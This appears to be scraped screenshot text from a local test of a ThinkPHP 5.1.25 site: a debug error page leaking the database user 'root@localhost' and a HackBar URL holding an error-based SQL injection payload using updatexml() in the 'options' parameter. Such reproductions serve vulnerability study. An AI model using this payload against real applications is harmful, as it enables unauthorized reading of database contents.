 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contrib
Load URL 127.0.0.1/tp5125/public/index.php/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1) from users%23
Split URL